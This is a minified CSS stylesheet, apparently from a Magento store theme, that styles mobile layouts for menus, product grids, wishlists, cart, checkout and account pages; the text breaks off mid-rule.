.mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-search-switch{padding:8px 15px}.amblog-search-titles{padding-top:10px}.amblog-search-title{background:#f5f5f5;border:1px solid #e5e5e5;border-radius:80px;margin:0 10px 10px 0;width:auto}.amblog-search-title.open{border-color:#1979c2}.amblog-search-content{margin-top:20px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0}.am-checkout .product-item .product-item-inner{flex-direction:column}.amtheme-tabs-buttons{justify-content:flex-start}.amtheme-tabs-widget.-mobile-hidden{display:none}.amtheme-tabs-widget .amtheme-heading{margin-bottom:10px}.amtheme-tabs-widget .slick-slider .slick-dots,.amtheme-tabs-widget .products.slick-slider .item.product>.product-item-info{margin:0}.amtheme-tabs-widget .products>.amtheme-products-secondary>.slick-list{margin:0 -10px}.amtheme-tabs-widget .products.slick-slider.slick-dotted{margin-bottom:40px}.amtheme-tabs-widget .amtheme-products-secondary:not(.slick-initialized) .tocart{font-size:1.6rem}.amtheme-tabs-widget .product-item .product-item-details{z-index:auto}.amtypage-main-container.-stretched-blocks>div{width:100% !important}.filter-content .filter-current .am-show-more{display:none !important}.filter-content .active .am-show-more{display:block !important;margin-bottom:10px}.nav-sections-item-content{padding-left:20px;padding-right:20px}.category-thumb{display:none}li.group>.menu-group-link,li.group>.menu-parent-icon{display:none !important}ul.level0>li.mega{border-bottom:1px solid #d7d7d7;width:100%}ul.level0>li.mega .mega{padding:0;position:relative;z-index:1}ul.level0>li.mega .mega span.menu-icon{left:7%}ul.level0>li.mega .mega.ui-state-active,ul.level0>li.mega .mega.active,ul.level0>li.mega .mega:active,ul.level0>li.mega .mega:focus,ul.level0>li.mega .mega:hover{background:0 0;color:#1979c3}ul.level0>li.mega .child-content .block.widget{margin-bottom:30px;margin-top:25px}ul.level0>li.mega .child-content .block.widget .block-title{margin-bottom:10px}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item{margin:0 0 20px !important;width:100% !important}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item:last-child{margin-bottom:0 !important}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info{padding:0}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info .product-item-details{clear:both;padding-top:5px}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info:hover,ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info.active{background:0 0;border:0 none;margin:0;padding:0;position:relative;z-index:2;box-shadow:none}ul.level0>li.mega .child-content .hot-product .block.widget{margin-top:10px}ul.level0>li.mega.has-child>.mega{font-weight:700}ul.level0>li.mega.has-child>.mega>span.menu-title{background:0 0;padding:0}ul.level0>li.mega.has-child span.menu-parent-icon{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/mobile-arrow.png') no-repeat left -50px;display:block;height:50px;position:absolute;right:0;top:0;width:50px;z-index:111}ul.level0>li.mega.has-child span.menu-parent-icon.active{background-position:left 0}ul.level0>li.mega.has-child .menu-group-link{display:none}ul.level0>li.mega.has-child .menu-group-link.active{cursor:pointer;display:inline-block;font-size:12px;font-style:italic;line-height:30px;margin:0 0 0 15px;position:relative;text-decoration:underline}ul.level0>li.mega.has-child .menu-group-link.active:active,ul.level0>li.mega.has-child .menu-group-link.active:focus,ul.level0>li.mega.has-child .menu-group-link.active:hover{color:#1979c3;text-decoration:none}ul.level0>li.mega.has-child:focus>.child-content,ul.level0>li.mega.has-child:hover>.child-content{display:none}ul.level0>li.mega.has-child .child-content{background:0;border:0 none;display:none;padding:0 0 0 15px;position:static;box-shadow:none}ul.level0>li.mega.has-child .child-content.active{display:block}ul.level0>li.mega.has-child .child-content .child-content-inner{padding:0;width:100% !important}ul.level0>li.mega.has-child .child-content .child-content-inner .mega-col{width:100% !important}ul.level0 li.mega.turn-left.has-child>.child-content{right:auto}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega{text-align:left}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega.has-child .menu-title{background:0 0}ul.level0>li.mega.dynamic-width{position:relative}ul.level0>li.mega.dynamic-width .child-content .child-content-inner{padding:0 20px 0 0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu iframe{margin-bottom:40px;margin-left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:14px;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:18px;font-weight:700;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{margin-bottom:20px;margin-left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area{padding:0}ul.level1 li.mega .mega span.menu-title{background:0 0;padding:0}ul.level1 li.mega.has-child>.mega{font-weight:700}ul.level1 li.mega.has-child>.mega span.menu-title{background:0 0}ul.level1 li.mega.has-child span.menu-parent-icon{background-position:left -57px}ul.level1 li.mega.has-child span.menu-parent-icon.active{background-position:left -8px}ul.level1 li.mega.has-child .menu-group-link{display:none}ul.level1 li.mega.has-child .menu-group-link.active{cursor:pointer;display:inline-block;font-size:12px;font-style:italic;line-height:30px;margin:0 0 0 15px;position:relative;text-decoration:underline}ul.level1 li.mega.has-child .menu-group-link.active:active,ul.level1 li.mega.has-child .menu-group-link.active:focus,ul.level1 li.mega.has-child .menu-group-link.active:hover{color:#1979c3;text-decoration:none}li.mega.style-1 .child-content .block.widget{margin-left:0;width:100%}li.mega.style-1 .child-content .products-grid .product-items .product-item-info .product-item-photo{max-width:inherit}li.mega.style-tabs .child-content{padding-bottom:20px !important}li.mega.style-tabs .child-content .child-content-inner ul.level1>li.mega .group-title{display:none}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega{position:relative}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega{background:0 0 !important;font-weight:400;line-height:35px;max-width:inherit}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.menu-parent-icon{background-position:-15px -59px;height:30px;width:30px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.menu-parent-icon.active{background-position:-15px -9px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{background:0 0;display:none;max-width:inherit;padding-bottom:0 !important;padding-left:15px;padding-right:0}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content.active{display:block}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega .group-title{display:block}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-photo{max-width:inherit}li.mega.style-2 .child-content .child-content-inner .block.widget{margin-bottom:30px;margin-top:18px}li.mega.style-2 .child-content .child-content-inner .full-banner{display:none}li.mega.style-2 .child-content .child-content-inner ul.level2{padding-left:0}.mega-with-thumb{padding:0}.mega-with-thumb ul.mega-menu li{padding:0;width:100%}.mega-with-thumb ul.mega-menu li img{display:none}.ub-mega-menu-vertical ul.level0>li.mega.has-child span.menu-parent-icon{z-index:1}.ub-mega-menu-vertical ul.level0>li.mega.has-child span.menu-parent-icon.active{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/vmobile-arrow.png")}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -25px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#dfdedd}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.fieldset-bundle-options .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .multicheckout .amtheme-collapsible-block.option>.label{display:inline-block;padding:0}.product-item{background:#fcfcfc}.product-item .action.tocart.primary{margin-top:10px;width:100%}.swatch-wrapper{display:none}.block.crosssell .product-item-actions,.block.related .product-item-actions,.block.upsell .product-item-actions,.block.am-widget .product-item-actions{display:block;margin-top:auto}.block.crosssell .product-item .action.tocart.primary,.block.related .product-item .action.tocart.primary,.block.upsell .product-item .action.tocart.primary,.block.am-widget .product-item .action.tocart.primary{font-size:1.6rem;width:100%}.products-grid .product-photo-wrapper,.products-list .product-photo-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}.products-grid .product-photo-wrapper .product.photo,.products-list .product-photo-wrapper .product.photo{width:100%}.products-grid .product-photo-wrapper .action.tocompare,.products-list .product-photo-wrapper .action.tocompare,.products-grid .product-photo-wrapper .action.towishlist,.products-list .product-photo-wrapper .action.towishlist{display:inline-flex}.products-grid .product-photo-wrapper .action.tocompare,.products-list .product-photo-wrapper .action.tocompare{order:1}.products-grid .product-photo-wrapper .action.tocompare .amtheme-title,.products-list .product-photo-wrapper .action.tocompare .amtheme-title{display:none}.products-grid .product-photo-wrapper>.action.towishlist,.products-list .product-photo-wrapper>.action.towishlist{order:2}.products-grid .product-photo-wrapper .amtheme-action-links,.products-list .product-photo-wrapper .amtheme-action-links{margin:10px 0 0}.products-grid .product-photo-wrapper .amtheme-action-links>.towishlist-wrap,.products-list .product-photo-wrapper .amtheme-action-links>.towishlist-wrap{margin:0}.block .block-title{font-size:2.2rem;font-weight:700;letter-spacing:.025em;margin-bottom:20px}.block:not(.am-widget) .amtheme-products-secondary.slick-slider .product-item-info{margin:0 10px}.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider){flex-wrap:nowrap;margin:0 -35px;overflow-x:auto;padding:0 35px}.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider):after{content:'';height:1px;min-width:1px}.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider)>.product-item:last-of-type{margin-inline-end:35px}.block:not(.am-widget) .amtheme-products-secondary .item.product-item{background:0 0;width:160px}.block:not(.am-widget) .amtheme-products-secondary .item.product-item,.block:not(.am-widget) .amtheme-products-secondary .item.product-item:nth-child(n){margin:0 20px 20px 0}.block:not(.am-widget) .amtheme-products-secondary .item.product-item:last-of-type{margin-right:35px}.products-grid.products>.amtheme-products-secondary.slick-slider .product-item-info,.amtheme-products-secondary.-in-widget.slick-slider .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items.slick-slider .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items.slick-slider .product-item-info{margin:0 10px}.products-grid.products>.amtheme-products-secondary .product-item-photo,.amtheme-products-secondary.-in-widget .product-item-photo,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo{background:#f7f7f7;padding:15px}.products-grid.products>.amtheme-products-secondary .product-item-details,.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{margin-top:10px}.products-grid.products>.amtheme-products-secondary .product-item-details>*,.amtheme-products-secondary.-in-widget .product-item-details>*,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>*,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>*{margin-bottom:10px}.products-grid.products>.amtheme-products-secondary .product-image-container,.amtheme-products-secondary.-in-widget .product-image-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container{margin:0 auto}.products-grid.products>.amtheme-products-secondary .price,.amtheme-products-secondary.-in-widget .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price{font-size:1.8rem;line-height:2.6rem}.products-grid.products>.amtheme-products-secondary .price-including-tax+.price-excluding-tax:before,.amtheme-products-secondary.-in-widget .price-including-tax+.price-excluding-tax:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax+.price-excluding-tax:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax+.price-excluding-tax:before{line-height:2.6rem}.products-grid.products>.amtheme-products-secondary .price-box>.minimal-price-link .price-container,.amtheme-products-secondary.-in-widget .price-box>.minimal-price-link .price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box>.minimal-price-link .price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box>.minimal-price-link .price-container{align-items:baseline}.products-grid.products>.amtheme-products-secondary .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-secondary.-in-widget .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price{margin-inline-end:0}.products-grid.products>.amtheme-products-secondary .minimal-price,.amtheme-products-secondary.-in-widget .minimal-price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price{flex-direction:column}.products-grid.products>.amtheme-products-secondary .amtheme-price-component.-small,.products-grid.products>.amtheme-products-secondary .price-to .price,.products-grid.products>.amtheme-products-secondary .map-show-info,.products-grid.products>.amtheme-products-secondary .old-price .price,.products-grid.products>.amtheme-products-secondary .price-box .price-label,.products-grid.products>.amtheme-products-secondary .price-including-tax+.price-excluding-tax,.products-grid.products>.amtheme-products-secondary .price-including-tax+.price-excluding-tax .price,.amtheme-products-secondary.-in-widget .amtheme-price-component.-small,.amtheme-products-secondary.-in-widget .price-to .price,.amtheme-products-secondary.-in-widget .map-show-info,.amtheme-products-secondary.-in-widget .old-price .price,.amtheme-products-secondary.-in-widget .price-box .price-label,.amtheme-products-secondary.-in-widget .price-including-tax+.price-excluding-tax,.amtheme-products-secondary.-in-widget .price-including-tax+.price-excluding-tax .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .amtheme-price-component.-small,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-to .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .map-show-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .old-price .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax+.price-excluding-tax,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax+.price-excluding-tax .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .amtheme-price-component.-small,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-to .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .map-show-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .old-price .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax+.price-excluding-tax,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax+.price-excluding-tax .price{font-size:1.2rem}.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-photo-wrapper,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-photo-wrapper{display:block}.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{margin-top:0}.catalogsearch-advanced-result .toolbar-sorter .amtheme-filter-wrap{display:none}.amtheme-sticky-compare,.amtheme-sticky-compare.-show{display:none}.sidebar .price-box .price-to{width:100%}.sidebar .price-box .price-to .old-price{width:100%}.sidebar .product-item .price-box .price-container.tax,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-container.tax{display:flex;flex-direction:column}.amtheme-sidebar-block .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .product-item-details{z-index:auto}.sidebar .block-new-products-list .product-item-info,.sidebar .block-viewed-products-grid .product-item-info,.sidebar .block-compared-products-grid .product-item-info,.sidebar .block-new-products-list .product-item-actions,.sidebar .block-viewed-products-grid .product-item-actions,.sidebar .block-compared-products-grid .product-item-actions{width:100%}.sidebar .block-new-products-list .product.item.product-item,.sidebar .block-viewed-products-grid .product.item.product-item,.sidebar .block-compared-products-grid .product.item.product-item{min-width:100%}.sidebar .block-new-products-list .product.product-item-details,.sidebar .block-viewed-products-grid .product.product-item-details,.sidebar .block-compared-products-grid .product.product-item-details{margin-top:0}.sidebar .block-new-products-list .product-item-details .price-box,.sidebar .block-viewed-products-grid .product-item-details .price-box,.sidebar .block-compared-products-grid .product-item-details .price-box{margin-bottom:0}.sidebar .block-new-products-list .product-item-actions,.sidebar .block-viewed-products-grid .product-item-actions,.sidebar .block-compared-products-grid .product-item-actions{max-width:200px}.sidebar .block-new-products-list .product-details-action,.sidebar .block-viewed-products-grid .product-details-action,.sidebar .block-compared-products-grid .product-details-action{align-items:flex-start;display:flex;flex-direction:column;text-align:left}.sidebar .block-new-products-list .product.details.product-item-details,.sidebar .block-viewed-products-grid .product.details.product-item-details,.sidebar .block-compared-products-grid .product.details.product-item-details,.sidebar .block-new-products-list .product-item-info>.product-item-details,.sidebar .block-viewed-products-grid .product-item-info>.product-item-details,.sidebar .block-compared-products-grid .product-item-info>.product-item-details{margin-left:15px;max-width:calc(100% - 130px)}.sidebar .block.widget.block-new-products-images,.column.main .block.widget.block-viewed-products-grid.block-new-products-images{margin-bottom:30px}.sidebar .block.widget.block-new-products-images .product-item,.column.main .block.widget.block-viewed-products-grid.block-new-products-images .product-item{margin:0 10px 10px 0;width:auto}.amtheme-product-popup .amtheme-product-info>.product-name{font-size:2.2rem;line-height:2.3rem}.products.product-items .product-item{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:20px;width:calc(50% - 5px)}.products.product-items .product-item:nth-child(2n){margin-inline-end:0}.products.product-items .product-item:nth-child(-n+2){margin-top:0}.products-list .product-item-info{height:100%}.products-list .product-item-inner{margin-top:auto}.grid .tocart.-center,.grid .tocart.-left{max-width:170px}.grid.products .-col-sm-1 .product-item{margin-bottom:0;margin-inline-end:0;margin-inline-start:0;margin-top:20px;width:100%}.grid.products .-col-sm-1 .product-item:first-child{margin-top:0}.catalog-category-view .toolbar-sorter.sorter{margin-bottom:15px;position:relative}.product-photo-wrapper:hover .amtheme-icons-position div[class$=-hover]{opacity:1}.product-photo-wrapper:hover .amtheme-icons-position.-center:before{opacity:.3}.amsticky-cart-block.-amsticky-cart-active .price-including-tax .price,.amsticky-cart-block.-amsticky-cart-active .normal-price .price{font-size:1.6rem !important}.amtheme-actions-wrap .paypal-button.paypal-button-context-iframe{margin-top:15px}.page-layout-product-full-width .columns>.amtheme-productinfo-wrap{margin-bottom:40px;order:3}body:not(.amtheme-ismobile) .amtheme-reviews-tab{display:none}body:not(.amtheme-ismobile) .amtheme-reviews-aside .amtheme-heading .amtheme-title{padding:0}body:not(.amtheme-ismobile) .amtheme-reviews-aside .amtheme-heading .amtheme-icon{display:none}body.-amtheme-disable{overflow:hidden}.amtheme-ismobile .amtheme-reviews-tab{margin:40px -35px;padding:40px 35px;background:#b7c2d2}.amtheme-ismobile .amtheme-reviews-tab .amtheme-actions{display:flex}.amtheme-ismobile .amtheme-reviews-tab:not(.am-noreviews) .amtheme-toall-reviews{margin-bottom:0;margin-inline-end:0;margin-inline-start:20px;margin-top:0;align-items:center;display:flex}.amtheme-ismobile .amtheme-reviews-tab .action>.amtheme-icon{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;height:20px;width:20px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-content{align-items:center;display:flex;justify-content:space-between}.amtheme-ismobile .amtheme-reviews-tab .amtheme-title{margin:0 0 20px;font-size:2.2rem;font-weight:700}.amtheme-ismobile .product.info.detailed #tab-label-reviews{display:none}.amtheme-ismobile .product.info.detailed #reviews{padding:0 25px 25px;background:#fff;bottom:0;box-sizing:border-box;display:flex !important;flex-direction:column;overflow-x:auto;position:fixed;right:-100%;top:0;transition:all .2s ease-in-out;width:100%;z-index:999}.amtheme-ismobile .product.info.detailed #reviews.-amtheme-active{right:0}.amtheme-reviews-aside .product-reviews-summary{flex-direction:column;margin:0}.amtheme-reviews-aside .rating-summary+.reviews-actions{margin:5px 0 0}.block-search.-header>.block-content{border-bottom:1px solid #fff;box-shadow:inset 0px -10px 0px 0px transparent,inset 0 12px 4px -10px rgba(71,68,63,.1),inset 0 12px 8px -10px rgba(135,135,135,.2);margin:0 -35px;padding:20px 35px}.block-search .actions{position:absolute;top:50%;transform:translateY(-50%);z-index:50}.block-search .input-text::-moz-placeholder{line-height:30px}.search-autocomplete{margin:0 -35px;padding:20px 35px}.search.summary+.amtheme-search-message{margin-top:10px}.search.results .toolbar-sorter.sorter{max-width:100%}.search.results .amtheme-found{margin-top:10px}.page-with-filter .search.results .page-title-wrapper{margin:50px 0 40px}.amtheme-search-message .amtheme-text{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none;display:block}.search.summary{margin:0 -35px;padding:20px 35px}.catalogsearch-advanced-result .toolbar.toolbar-products{display:block}.catalogsearch-advanced-result .toolbar.toolbar-products .toolbar-sorter.sorter .amtheme-select-block{width:auto}.catalogsearch-advanced-result .search.results .page-title-wrapper{margin-top:40px}.checkout-cart-index .cart-container{flex-direction:column}.checkout-cart-index .cart-container>.form-cart{flex:auto}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container>.cart-summary{width:100%}.checkout-index-index .block.block-customer-login .block-title{margin-bottom:40px}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.cart.main.actions{margin-bottom:20px}.cart.main.actions .amtheme-wrap{justify-content:space-between;width:100%}.cart.main.actions .amtheme-wrap:last-of-type{display:none}.cart.items{display:block}.cart.items>thead{display:none}.cart.item{background:#fff;display:block;margin-bottom:20px;padding-bottom:20px}.cart.item .item-info,.cart.item .item-actions{display:flex;flex-wrap:wrap;width:100%}.cart.item .item-info .product-item-details{max-width:50%}.cart.item .col.item{display:block;margin-bottom:20px;padding:0;width:100%}.cart.item .col.qty,.cart.item .col.amtheme-column-toolbar{display:block;padding:0;width:50%}.cart.item .amtheme-column-toolbar .amtheme-cell{align-items:flex-end;display:flex;flex-direction:column}.cart.item .actions-toolbar{flex-direction:row}.cart.item .amtheme-label-small{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;padding-inline-end:10px;color:#a8a69f}.cart.item .amtheme-qty-box{align-items:center;display:flex}.cart-summary{margin-top:30px;padding-top:20px}.amtheme-shipping-wrap{margin:0 -85px;padding:25px 85px 20px;background:#f7f7f7}.checkout-payment-method .amazon-sandbox-simulator.payment-option{border-top:0;margin:0 0 30px}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title,.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-content{padding:0}.checkout-payment-method .braintree-paypal-actions.actions-toolbar{align-items:baseline}.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{margin-bottom:20px;width:100%}.checkout-payment-method .checkout-billing-address .billing-address-details{padding:0}.checkout-payment-method .payment.payflowpro .field.cvv{display:block;position:relative}.checkout-payment-method .payment.payflowpro .field.cvv .field-tooltip-content{left:0;margin-top:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.amtheme-card-block,.actions-toolbar.amtheme-quote-actions,.amtheme-addresses-block.-dashboard-addresses,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{margin:0 -35px 20px}.amtheme-card-block>.amtheme-heading,.actions-toolbar.amtheme-quote-actions>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading,.amtheme-address-method>.amtheme-heading{margin-bottom:20px}.account .toolbar,.account .toolbar .pager{flex-direction:column}.account-nav-title{margin:0 -35px;background:#f7f7f7;padding:10px 35px;position:relative}.account-nav-title:after{top:50%;transform:translateY(-50%);background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg");background-size:12px 7px;content:'';display:block;height:7px;position:absolute;right:30px;transition:all .4s ease-in-out;width:12px}.account-nav-title.active:after{transform:translateY(-50%) rotate(-180deg)}.account-nav-title>strong{font-weight:400}.account-nav-content{margin:0 -35px;background:#fcfcfc;display:none;padding:20px 35px 10px}.account-nav-content.active{display:block}.account-nav-content .nav.item>a{margin:0 0 20px}.account-nav-content .nav.item.current{margin:0 0 30px}.account-nav-content .nav.item>.delimiter{margin:0 0 10px}.sidebar-main>.account-nav{margin-bottom:20px}[class*=sales-guest-] .items.order-links,.account .items.order-links{border:none;display:flex;flex-direction:column;margin:25px -35px 0}[class*=sales-guest-] .items.order-links .nav.item,.account .items.order-links .nav.item{background:#f7f7f7;border-top:1px solid #dfdedd;color:#070605;padding:0}[class*=sales-guest-] .items.order-links .nav.item.current,.account .items.order-links .nav.item.current{background:0 0;border-bottom:none;order:1}[class*=sales-guest-] .items.order-links .nav.item>*,.account .items.order-links .nav.item>*{display:block;padding:15px 35px}[class*=sales-guest-] .items.order-links .nav.item.current>*,.account .items.order-links .nav.item.current>*{font-size:2.2rem;font-weight:700;padding-top:25px}[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-inline-end:0}.amtheme-addresses-block{margin:0 -35px 20px}.amtheme-addresses-default .amtheme-address-card:not(:last-of-type){margin-bottom:20px}.amtheme-addresses-block.-addresses-grid .amtheme-heading{margin-bottom:20px}.actions-toolbar.amtheme-quote-actions .amtheme-address-card:not(:last-of-type),.amtheme-addresses-block.-dashboard-addresses .amtheme-address-card:not(:last-of-type){margin-bottom:20px}.actions-toolbar.amtheme-quote-actions{background:#f7f7f7;box-sizing:border-box;padding:20px 35px 0}.block.filter .filter-options-item.-active .filter-options-title{border-bottom:0}.block.filter .filter-options-title{border-bottom:1px solid #dfdedd}.filter-active{overflow:hidden}.block.filter .filter-content{background:#fff;box-shadow:-2px 1px 4px rgba(71,68,63,.1),-2px 1px 8px rgba(135,135,135,.2);box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding:75px 0 0 15px;position:fixed;right:0;top:0;transform:translateX(110%);transition:transform .4s ease-in-out;width:85%;z-index:300}.block.filter .filter-subtitle{box-sizing:border-box;padding:5px 15px;position:absolute;right:0;top:20px;width:100%}.block.filter .filter-actions{border:0;padding:5px 0;position:absolute;right:15px;top:20px;z-index:300}.block.filter .filter-clear{color:#a8a69f;display:inline-block;font-weight:400;line-height:2.5rem}.block.filter .amtheme-close{align-items:center;display:none;height:70px;left:0;position:fixed;top:0;width:15%;z-index:300}.block.filter .amtheme-close:after{background:#fff;content:'';display:block;height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease-in-out;visibility:hidden;width:100%;z-index:200}.block.filter .amtheme-icon.-close{fill:#070605;transition:opacity .4s ease-in-out}.block.filter.active .amtheme-close{display:flex}.block.filter.active .amtheme-close:after{opacity:.92;visibility:visible}.block.filter.active .filter-title-text{display:block}.block.filter.active 